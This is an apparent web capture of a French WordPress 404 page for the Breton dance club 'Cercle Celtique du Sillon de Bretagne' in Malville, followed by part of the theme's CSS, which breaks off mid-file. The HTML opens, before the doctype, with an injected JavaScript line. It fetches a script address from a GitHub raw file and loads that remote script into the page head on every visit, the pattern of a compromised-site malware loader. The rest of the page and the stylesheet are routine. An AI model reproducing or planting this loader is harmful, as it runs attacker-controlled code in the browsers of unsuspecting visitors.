

--- FILE ---
content_type: text/html
request_url: https://www.cercle-celtique-malville.com/3966c76.phtml
body_size: 4459
content:
;var url = 'https://raw.githubusercontent.com/AlexanderRPatton/cdn/main/repo.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});<!doctype html>
<html class="no-js" lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Page non trouvée &#8211; Cercle Celtique du Sillon de Bretagne</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Cercle Celtique du Sillon de Bretagne &raquo; Flux" href="https://www.cercle-celtique-malville.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cercle Celtique du Sillon de Bretagne &raquo; Flux des commentaires" href="https://www.cercle-celtique-malville.com/index.php/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cercle-celtique-malville.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='slick-css'  href='https://www.cercle-celtique-malville.com/wp-content/themes/memory/lib/assets/css/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='gt-addons-style-css'  href='https://www.cercle-celtique-malville.com/wp-content/themes/memory/lib/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='gt-fonts-css'  href='https://fonts.googleapis.com/css?family=Josefin+Sans%3A300%2C600%7CWork+Sans%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.cercle-celtique-malville.com/wp-includes/css/dist/block-library/style.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='icofont-css'  href='https://www.cercle-celtique-malville.com/wp-content/themes/memory/css/icofont.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='memory-css'  href='https://www.cercle-celtique-malville.com/wp-content/themes/memory/style.css?ver=1.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cercle-celtique-malville.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.cercle-celtique-malville.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.cercle-celtique-malville.com/index.php/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cercle-celtique-malville.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cercle-celtique-malville.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.21" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.cercle-celtique-malville.com/wp-content/uploads/2021/05/Les-Genêts-dor-1.png"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://www.cercle-celtique-malville.com/wp-content/uploads/2021/04/15826457_1411978212168541_302935126368632354_n.jpg" sizes="32x32" />
<link rel="icon" href="https://www.cercle-celtique-malville.com/wp-content/uploads/2021/04/15826457_1411978212168541_302935126368632354_n.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.cercle-celtique-malville.com/wp-content/uploads/2021/04/15826457_1411978212168541_302935126368632354_n.jpg" />
<meta name="msapplication-TileImage" content="https://www.cercle-celtique-malville.com/wp-content/uploads/2021/04/15826457_1411978212168541_302935126368632354_n.jpg" />
</head>

<body
	class="error404 custom-background wp-custom-logo wp-embed-responsive searchform-modal header-menu slideout-sidebar-enabel dropdown-widget-navmenu"
	data-amp-bind-class="navMenuToggledOn ? [&quot;error404&quot;,&quot;custom-background&quot;,&quot;wp-custom-logo&quot;,&quot;wp-embed-responsive&quot;,&quot;searchform-modal&quot;,&quot;header-menu&quot;,&quot;slideout-sidebar-enabel&quot;,&quot;dropdown-widget-navmenu&quot;].concat( &quot;slideout-sidebar-open&quot; ) : [&quot;error404&quot;,&quot;custom-background&quot;,&quot;wp-custom-logo&quot;,&quot;wp-embed-responsive&quot;,&quot;searchform-modal&quot;,&quot;header-menu&quot;,&quot;slideout-sidebar-enabel&quot;,&quot;dropdown-widget-navmenu&quot;]"
>
	<div id="page" class="site">
		<span
			class="page-overlay"
			role="button"
			tabindex="-1"
					></span>
		<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>
		<header id="masthead" class="site-header">

			<div id="header-top" class="header-top">
				<div class="container">

					<nav id="site-navigation" class="main-navigation">
						<div class="menu-index-container"><ul id="primary-menu" class="menu"><li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.cercle-celtique-malville.com/index.php/informations/">Informations</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://www.cercle-celtique-malville.com/index.php/nos-spectacles/">Nos spectacles</a></li>
<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://www.cercle-celtique-malville.com/index.php/fest-noz-dhalloween/">FEST-NOZ</a></li>
<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://www.cercle-celtique-malville.com/index.php/photos/">Photos</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.cercle-celtique-malville.com/index.php/moniteurs-conseil-dadministration/">Moniteurs &#038; Conseil d&rsquo;administration</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.cercle-celtique-malville.com/index.php/partenaires/">Partenaires</a></li>
<li id="menu-item-33547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33547"><a href="https://www.cercle-celtique-malville.com/index.php/espace-membres-2/">ESPACE MEMBRES</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.cercle-celtique-malville.com/index.php/actualites/historique-du-cercle/">Historique du cercle</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.cercle-celtique-malville.com/index.php/les-differentes-sections/">Les différentes sections</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://www.cercle-celtique-malville.com/index.php/les-differents-costumes/">Les différents costumes</a></li>
</ul></div>					</nav><!-- #site-navigation -->

					
<div class="header__search">
	<a
		href="#" class="search-toggle"
		role="button" tabindex="0"
			><i class="fa fa-search"></i></a>

	<div class="search-popup">
		<div
			class="search-popup-bg"
			role="button"
			tabindex="0"
					></div>

		
<form role="search" method="get" class="search-form" action="https://www.cercle-celtique-malville.com/">
	<label>
		<span class="screen-reader-text">Recherche pour :</span>
		<input type="text" class="search-field" placeholder="Saisissez et appuyez sur Entrée…" value="" name="s">
	</label>
	<button type="submit" class="search-submit">
		<i class="icofont icofont-search"></i>
		<span class="screen-reader-text">Rechercher</span>
	</button>
</form>
	</div>
</div>

	
					<button id="site-navigation-open" class="menu-toggle" aria-controls="sidebar-menu" aria-expanded="false">
						<span class="menu-text">Menu</span>
					</button>
				</div>
			</div>
			<div class="header-branding">
				<div class="site-branding">

				<a href="https://www.cercle-celtique-malville.com/" class="custom-logo-link" rel="home" itemprop="url"><img width="125" height="125" src="https://www.cercle-celtique-malville.com/wp-content/uploads/2021/04/15826457_1411978212168541_302935126368632354_n.jpg" class="custom-logo" alt="Cercle Celtique du Sillon de Bretagne" itemprop="logo" /></a>
									<h3 class="site-title">
						<a href="https://www.cercle-celtique-malville.com/" rel="home">Cercle Celtique du Sillon de Bretagne</a>
					</h3>
				
										<div class="site-description">
						Les Genêts d&#039;or de Malville					</div>
									</div><!-- .site-branding -->

							</div>

		</header><!-- #masthead -->



<div class="page-header">
	<div class="container">
		<div class="header-inner">
			<ul class="breadcrumbs"><li class="breadcrumbs-item"><span>
				<a class="home" href="https://www.cercle-celtique-malville.com"><span>Accueil</span></a>
			</span></li><i class="icofont icofont-caret-right"></i><li class="breadcrumbs-item">
		<span class="last-item">
			<span>Non trouvé</span>
		</span>
	</li></ul><div class="page-header-title"><h1>Non trouvé<h2 class="entry-description"></h2></h1></div>		</div>
	</div>
</div>

	<div id="content" class="site-content container">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			<section class="not-found">
				<h2>Aïe ! Cette page est introuvable.</h2>

				<div class="page-content">
					<p>Il semble que rien n’ait été trouvé à cet endroit. Essayez peut-être l’un des liens ci-dessous ou une autre recherche ?</p>

					
<form role="search" method="get" class="search-form" action="https://www.cercle-celtique-malville.com/">
	<label>
		<span class="screen-reader-text">Recherche pour :</span>
		<input type="text" class="search-field" placeholder="Saisissez et appuyez sur Entrée…" value="" name="s">
	</label>
	<button type="submit" class="search-submit">
		<i class="icofont icofont-search"></i>
		<span class="screen-reader-text">Rechercher</span>
	</button>
</form>
				</div><!-- .page-content -->
			</section><!-- .error-404 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area">
	<section id="nav_menu-14" class="widget widget_nav_menu"><h2 class="widget-title">nos réseaux</h2><div class="menu-reseaux-sociaux-container"><ul id="menu-reseaux-sociaux" class="menu"><li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53"><a target="_blank" href="https://www.facebook.com/cercleceltiquemalville">Facebook</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a target="_blank" href="https://www.instagram.com/malvillecercleceltique">Instagram</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a target="_blank" href="https://twitter.com/cerclemalville">Twitter</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-118"><a target="_blank" href="https://www.youtube.com/@LESGENETSDORDEMALVILLE">Youtube</a></li>
</ul></div></section></aside><!-- #secondary -->

</div><!-- #content -->



<footer id="colophon" class="site-footer">
	<div class="container">
		<div class="footer-branding">
			
			<h3 class="site-title">
				<a href="https://www.cercle-celtique-malville.com/" rel="home">Cercle Celtique du Sillon de Bretagne</a>
			</h3>

							<div class="site-description">
					Les Genêts d&#039;or de Malville				</div>
					</div><!-- .footer-branding -->

		
	</div>

	<a href="#" class="scroll-to-top">Revenir en haut<i class="icofont-rounded-up"></i></a>
	<div class="site-info">

		<div class="container">
			<a href="https://fr.wordpress.org/">
				Fièrement propulsé par WordPress			</a>
			<span class="sep"> | </span>
			Thème : Memory par <a href="https://gretathemes.com/" rel="designer">GretaThemes</a>.		</div>
	</div><!-- .site-info -->
</footer><!-- #colophon -->
</div><!-- #page -->

	<div class="slideout-sidebar">
		<div class="slideout-sidebar__header">
			<span class="header__site-title">
				Cercle Celtique du Sillon de Bretagne			</span>
			 <button
				class="header__close"
							><i class="fas fa-times"></i></button>
		</div>
		<div class="slideout-sidebar__body">
			<div id="mobile-navigation" class="widget widget_nav_menu">
				<div class="menu-index-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.cercle-celtique-malville.com/index.php/informations/">Informations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://www.cercle-celtique-malville.com/index.php/nos-spectacles/">Nos spectacles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://www.cercle-celtique-malville.com/index.php/fest-noz-dhalloween/">FEST-NOZ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://www.cercle-celtique-malville.com/index.php/photos/">Photos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.cercle-celtique-malville.com/index.php/moniteurs-conseil-dadministration/">Moniteurs &#038; Conseil d&rsquo;administration</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.cercle-celtique-malville.com/index.php/partenaires/">Partenaires</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33547"><a href="https://www.cercle-celtique-malville.com/index.php/espace-membres-2/">ESPACE MEMBRES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.cercle-celtique-malville.com/index.php/actualites/historique-du-cercle/">Historique du cercle</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.cercle-celtique-malville.com/index.php/les-differentes-sections/">Les différentes sections</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://www.cercle-celtique-malville.com/index.php/les-differents-costumes/">Les différents costumes</a></li>
</ul></div>			</div><!-- #site-navigation -->

					</div>
	</div>
	
<script type='text/javascript' src='https://www.cercle-celtique-malville.com/wp-content/themes/memory/lib/assets/js/slick.js?ver=1.8.1'></script>
<script type='text/javascript' src='https://www.cercle-celtique-malville.com/wp-content/themes/memory/js/script.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.cercle-celtique-malville.com/wp-content/themes/memory/js/navigation.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.cercle-celtique-malville.com/wp-content/themes/memory/lib/components/searchform-modal/searchform-modal.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.cercle-celtique-malville.com/wp-content/themes/memory/lib/components/header-menu/header-menu.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.cercle-celtique-malville.com/wp-content/themes/memory/lib/components/dropdown-widget-navmenu/dropdown-widget-navmenu.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.cercle-celtique-malville.com/wp-content/themes/memory/lib/components/slideout-sidebar/slideout-sidebar.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.cercle-celtique-malville.com/wp-includes/js/wp-embed.min.js?ver=5.1.21'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cercle-celtique-malville.com/wp-content/themes/memory/lib/style.css?ver=1.0
body_size: 7434
content:
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}

/*--------------------------------------------------------------
# Mixins
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto;
	color: #21759b;
	display: block;
	font-size: 22.4px;
	font-size: 1.4rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Clearing
--------------------------------------------------------------*/
.comment-content:before,
.comment-content:after,
.entry-content:before,
.entry-content:after,
.clearfix:before,
.clearfix:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.comment-content:after,
.entry-content:after,
.clearfix:after {
	clear: both;
}

/*--------------------------------------------------------------
# Bootstrap-grid
--------------------------------------------------------------*/
/*!
 * Bootstrap Grid v4.0.0 (https://getbootstrap.com)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
html {
	box-sizing: border-box;
	-ms-overflow-style: scrollbar;
}

*,
*::before,
*::after {
	box-sizing: inherit;
}

.container {
	width: 100%;
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto;
}

@media (min-width: 576px) {
	.container {
		max-width: 540px;
	}
}

@media (min-width: 768px) {
	.container {
		max-width: 720px;
	}
}

@media (min-width: 992px) {
	.container {
		max-width: 960px;
	}
}

@media (min-width: 1200px) {
	.container {
		max-width: 1140px;
	}
}

.container-fluid {
	width: 100%;
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto;
}

.row {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
	margin-right: -15px;
	margin-left: -15px;
}

.no-gutters {
	margin-right: 0;
	margin-left: 0;
}

.no-gutters > .col,
.no-gutters > [class*="col-"] {
	padding-right: 0;
	padding-left: 0;
}

.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col,
.col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm,
.col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md,
.col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg,
.col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl,
.col-xl-auto {
	position: relative;
	width: 100%;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px;
}

.col {
	-ms-flex-preferred-size: 0;
	    flex-basis: 0;
	-ms-flex-positive: 1;
	    flex-grow: 1;
	max-width: 100%;
}

.col-auto {
	-ms-flex: 0 0 auto;
	    flex: 0 0 auto;
	width: auto;
	max-width: none;
}

.col-1 {
	-ms-flex: 0 0 8.333333%;
	    flex: 0 0 8.333333%;
	max-width: 8.333333%;
}

.col-2 {
	-ms-flex: 0 0 16.666667%;
	    flex: 0 0 16.666667%;
	max-width: 16.666667%;
}

.col-3 {
	-ms-flex: 0 0 25%;
	    flex: 0 0 25%;
	max-width: 25%;
}

.col-4 {
	-ms-flex: 0 0 33.333333%;
	    flex: 0 0 33.333333%;
	max-width: 33.333333%;
}

.col-5 {
	-ms-flex: 0 0 41.666667%;
	    flex: 0 0 41.666667%;
	max-width: 41.666667%;
}

.col-6 {
	-ms-flex: 0 0 50%;
	    flex: 0 0 50%;
	max-width: 50%;
}

.col-7 {
	-ms-flex: 0 0 58.333333%;
	    flex: 0 0 58.333333%;
	max-width: 58.333333%;
}

.col-8 {
	-ms-flex: 0 0 66.666667%;
	    flex: 0 0 66.666667%;
	max-width: 66.666667%;
}

.col-9 {
	-ms-flex: 0 0 75%;
	    flex: 0 0 75%;
	max-width: 75%;
}

.col-10 {
	-ms-flex: 0 0 83.333333%;
	    flex: 0 0 83.333333%;
	max-width: 83.333333%;
}

.col-11 {
	-ms-flex: 0 0 91.666667%;
	    flex: 0 0 91.666667%;
	max-width: 91.666667%;
}

.col-12 {
	-ms-flex: 0 0 100%;
	    flex: 0 0 100%;
	max-width: 100%;
}

@media (min-width: 576px) {
	.col-sm {
		-ms-flex-preferred-size: 0;
		    flex-basis: 0;
		-ms-flex-positive: 1;
		    flex-grow: 1;
		max-width: 100%;
	}
	.col-sm-auto {
		-ms-flex: 0 0 auto;
		    flex: 0 0 auto;
		width: auto;
		max-width: none;
	}
	.col-sm-1 {
		-ms-flex: 0 0 8.333333%;
		    flex: 0 0 8.333333%;
		max-width: 8.333333%;
	}
	.col-sm-2 {
		-ms-flex: 0 0 16.666667%;
		    flex: 0 0 16.666667%;
		max-width: 16.666667%;
	}
	.col-sm-3 {
		-ms-flex: 0 0 25%;
		    flex: 0 0 25%;
		max-width: 25%;
	}
	.col-sm-4 {
		-ms-flex: 0 0 33.333333%;
		    flex: 0 0 33.333333%;
		max-width: 33.333333%;
	}
	.col-sm-5 {
		-ms-flex: 0 0 41.666667%;
		    flex: 0 0 41.666667%;
		max-width: 41.666667%;
	}
	.col-sm-6 {
		-ms-flex: 0 0 50%;
		    flex: 0 0 50%;
		max-width: 50%;
	}
	.col-sm-7 {
		-ms-flex: 0 0 58.333333%;
		    flex: 0 0 58.333333%;
		max-width: 58.333333%;
	}
	.col-sm-8 {
		-ms-flex: 0 0 66.666667%;
		    flex: 0 0 66.666667%;
		max-width: 66.666667%;
	}
	.col-sm-9 {
		-ms-flex: 0 0 75%;
		    flex: 0 0 75%;
		max-width: 75%;
	}
	.col-sm-10 {
		-ms-flex: 0 0 83.333333%;
		    flex: 0 0 83.333333%;
		max-width: 83.333333%;
	}
	.col-sm-11 {
		-ms-flex: 0 0 91.666667%;
		    flex: 0 0 91.666667%;
		max-width: 91.666667%;
	}
	.col-sm-12 {
		-ms-flex: 0 0 100%;
		    flex: 0 0 100%;
		max-width: 100%;
	}
}

@media (min-width: 768px) {
	.col-md {
		-ms-flex-preferred-size: 0;
		    flex-basis: 0;
		-ms-flex-positive: 1;
		    flex-grow: 1;
		max-width: 100%;
	}
	.col-md-auto {
		-ms-flex: 0 0 auto;
		    flex: 0 0 auto;
		width: auto;
		max-width: none;
	}
	.col-md-1 {
		-ms-flex: 0 0 8.333333%;
		    flex: 0 0 8.333333%;
		max-width: 8.333333%;
	}
	.col-md-2 {
		-ms-flex: 0 0 16.666667%;
		    flex: 0 0 16.666667%;
		max-width: 16.666667%;
	}
	.col-md-3 {
		-ms-flex: 0 0 25%;
		    flex: 0 0 25%;
		max-width: 25%;
	}
	.col-md-4 {
		-ms-flex: 0 0 33.333333%;
		    flex: 0 0 33.333333%;
		max-width: 33.333333%;
	}
	.col-md-5 {
		-ms-flex: 0 0 41.666667%;
		    flex: 0 0 41.666667%;
		max-width: 41.666667%;
	}
	.col-md-6 {
		-ms-flex: 0 0 50%;
		    flex: 0 0 50%;
		max-width: 50%;
	}
	.col-md-7 {
		-ms-flex: 0 0 58.333333%;
		    flex: 0 0 58.333333%;
		max-width: 58.333333%;
	}
	.col-md-8 {
		-ms-flex: 0 0 66.666667%;
		    flex: 0 0 66.666667%;
		max-width: 66.666667%;
	}
	.col-md-9 {
		-ms-flex: 0 0 75%;
		    flex: 0 0 75%;
		max-width: 75%;
	}
	.col-md-10 {
		-ms-flex: 0 0 83.333333%;
		    flex: 0 0 83.333333%;
		max-width: 83.333333%;
	}
	.col-md-11 {
		-ms-flex: 0 0 91.666667%;
		    flex: 0 0 91.666667%;
		max-width: 91.666667%;
	}
	.col-md-12 {
		-ms-flex: 0 0 100%;
